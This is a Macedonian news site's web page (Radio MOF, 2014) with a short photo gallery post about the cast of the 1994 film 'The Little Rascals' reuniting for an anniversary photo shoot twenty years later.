<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">[Галерија] „Палавковците“, дваесет години подоцна</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-49881" class="post-49881 post type-post status-publish format-standard has-post-thumbnail category-vesti category-labavo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		[Галерија] „Палавковците“, дваесет години подоцна		</h1>

			<div class="featured">
						
				<a href="" title="[Галерија] „Палавковците“, дваесет години подоцна" itemprop="image">
				
								
										
											
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/galerija-palavkovtsite-dvaeset-godini-podotsna/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/admin/" title="Posts by Радио МОФ" rel="author">Радио МОФ</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2014-09-04T12:31:39+02:00" itemprop="datePublished">04/09/2014 - 12:31</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/labavo/" rel="category tag">Лабаво</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rascals-20th.jpg"><img loading="lazy" class="aligncenter size-full wp-image-49882" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rascals-20th.jpg" alt="[Галерија] „Палавковците“, дваесет години подоцна" width="585" height="450" /></a></p>
<p>Популарниот филм „<strong>Палавковци</strong>“ (<a href="http://www.imdb.com/title/tt0110366/" target="_blank"><strong>The Little Rascals</strong></a>) беше важен дел од детството на многу генерации. Филмот од 1994, заснован на <a href="http://en.wikipedia.org/wiki/Our_Gang" target="_blank">оригиналните</a> „Палавковци“ од 20-те години на минатиот век, нашата публика можеше да го види во безбројни репризи на домашните телевизии. За да одбележат две децении од создавањето, екипата се собра повторно, на специјална фото-сесија, давајќи им нов „живот“ на некои сцени од филмот. Еве ги резултатите:</p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-a.jpg"><img loading="lazy" class="aligncenter wp-image-49883" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-a.jpg" alt="[Галерија] „Палавковците“, дваесет години подоцна" width="585" height="390" /></a></p>
<p>&nbsp;</p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-1.jpg"><img loading="lazy" class="aligncenter wp-image-49884" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-1.jpg" alt="[Галерија] „Палавковците“, дваесет години подоцна" width="585" height="878" /></a></p>
<p>&nbsp;</p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-2.png"><img loading="lazy" class="aligncenter wp-image-49885" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-2.png" alt="[Галерија] „Палавковците“, дваесет години подоцна" width="585" height="581" /></a></p>
<p>&nbsp;</p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-3.png"><img loading="lazy" class="aligncenter wp-image-49886" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-3.png" alt="[Галерија] „Палавковците“, дваесет години подоцна" width="585" height="785" /></a></p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-4.jpg"><img loading="lazy" class="aligncenter wp-image-49887" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-4.jpg" alt="[Галерија] „Палавковците“, дваесет години подоцна" width="585" height="878" /></a></p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-5.png"><img loading="lazy" class="aligncenter wp-image-49888" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-5.png" alt="[Галерија] „Палавковците“, дваесет години подоцна" width="585" height="417" /></a></p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-6.png"><img loading="lazy" class="aligncenter wp-image-49889" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-6.png" alt="[Галерија] „Палавковците“, дваесет години подоцна" width="585" height="676" /></a></p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-7.png"><img loading="lazy" class="aligncenter wp-image-49890" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-7.png" alt="[Галерија] „Палавковците“, дваесет години подоцна" width="585" height="600" /></a></p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-8.png"><img loading="lazy" class="aligncenter wp-image-49891" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/09/rasc-8.png" alt="[Галерија] „Палавковците“, дваесет години подоцна" width="585" height="252" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%5B%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B8%D1%98%D0%B0%5D+%E2%80%9E%D0%9F%D0%B0%D0%BB%D0%B0%D0%B2%D0%BA%D0%BE%D0%B2%D1%86%D0%B8%D1%82%D0%B5%E2%80%9C%2C+%D0%B4%D0%B2%D0%B0%D0%B5%D1%81%D0%B5%D1%82+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8+%D0%BF%D0%BE%D0%B4%D0%BE%D1%86%D0%BD%D0%B0: https://www.radiomof.mk/?p=49881 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=49881" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=49881" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=49881&title=[Галерија] „Палавковците“, дваесет години подоцна" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-palavkovtsite-dvaeset-godini-podotsna%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-palavkovtsite-dvaeset-godini-podotsna%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-palavkovtsite-dvaeset-godini-podotsna%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-palavkovtsite-dvaeset-godini-podotsna%2F&amp;media=" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-palavkovtsite-dvaeset-godini-podotsna%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-palavkovtsite-dvaeset-godini-podotsna%2F&amp;name=%5B%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B8%D1%98%D0%B0%5D+%E2%80%9E%D0%9F%D0%B0%D0%BB%D0%B0%D0%B2%D0%BA%D0%BE%D0%B2%D1%86%D0%B8%D1%82%D0%B5%E2%80%9C%2C+%D0%B4%D0%B2%D0%B0%D0%B5%D1%81%D0%B5%D1%82+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8+%D0%BF%D0%BE%D0%B4%D0%BE%D1%86%D0%BD%D0%B0" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%5B%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B8%D1%98%D0%B0%5D%20%E2%80%9E%D0%9F%D0%B0%D0%BB%D0%B0%D0%B2%D0%BA%D0%BE%D0%B2%D1%86%D0%B8%D1%82%D0%B5%E2%80%9C%2C%20%D0%B4%D0%B2%D0%B0%D0%B5%D1%81%D0%B5%D1%82%20%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%BE%D1%86%D0%BD%D0%B0&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-palavkovtsite-dvaeset-godini-podotsna%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/galerija-palavkovtsite-dvaeset-godini-podotsna/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/" title="Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T18:26:32+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик">
							МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T18:04:10+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/" title="Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“">
							Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/alpinistot-aleks-honold-bez-zashtitna-oprema-ja-iskachi-tajpej-101-edna-od-najvisokite-zgradi-vo-svetot/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/taipei_taiwan_taipei-101-tower-01-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Алпинистот Алекс Хонолд без заштитна опрема ја искачи Тајпеј 101, една од највисоките згради во светот" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T17:33:05+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/alpinistot-aleks-honold-bez-zashtitna-oprema-ja-iskachi-tajpej-101-edna-od-najvisokite-zgradi-vo-svetot/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/alpinistot-aleks-honold-bez-zashtitna-oprema-ja-iskachi-tajpej-101-edna-od-najvisokite-zgradi-vo-svetot/" title="Алпинистот Алекс Хонолд без заштитна опрема ја искачи Тајпеј 101, една од највисоките згради во светот">
							Алпинистот Алекс Хонолд без заштитна опрема ја искачи Тајпеј 101, една од највисоките згради во светот</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T12:11:37+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години">
							Балканот изгубил 2.400 километри недопрени реки за 13 години</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
